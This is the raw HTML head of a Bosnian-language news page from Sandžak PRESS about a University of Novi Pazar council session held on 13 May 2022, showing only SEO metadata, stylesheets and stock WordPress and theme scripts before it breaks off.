

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/
body_size: 28235
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Savjet Univerziteta odlučio - Radit ćemo isključivo u skladu sa Statutom</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Savjet Univerziteta odlučio - Radit ćemo isključivo u skladu sa Statutom" />
	<meta property="og:description" content="Dana 13.05.2022.godine u prostorijama Univerziteta u Novom Pazaru, održana je sjednica Savjeta Univerziteta, na kojoj je razrmatrano aktuelno stanje i donijete odluke o daljem funkcionisanju Univerziteta u skladu sa Statutom i normativnim aktima Univerziteta. Savjet Univerziteta je uputio apel javnosti da svojim izjavama i postupcima ne ugrožavaju autonomiju i integritet Univerziteta, te doprinesu njegovanju univerzalnim [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2022-05-13T14:48:17+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2022/05/1-4.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/#article","isPartOf":{"@id":"https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Savjet Univerziteta odlučio &#8211; Radit ćemo isključivo u skladu sa Statutom","datePublished":"2022-05-13T14:48:17+00:00","dateModified":"2022-05-13T14:48:17+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/"},"wordCount":75,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2022/05/1-4.jpg","articleSection":["Novi Pazar","Obrazovanje","VIJESTI DANA"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/","url":"https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/","name":"Savjet Univerziteta odlučio - Radit ćemo isključivo u skladu sa Statutom","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/#primaryimage"},"image":{"@id":"https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2022/05/1-4.jpg","datePublished":"2022-05-13T14:48:17+00:00","dateModified":"2022-05-13T14:48:17+00:00","breadcrumb":{"@id":"https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2022/05/1-4.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2022/05/1-4.jpg","width":2048,"height":1365},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Savjet Univerziteta odlučio &#8211; Radit ćemo isključivo u skladu sa Statutom"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Savjet Univerziteta odlučio &#8211; Radit ćemo isključivo u skladu sa Statutom novosti o komentarima" href="https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/278419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=278419' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fsavjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fsavjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

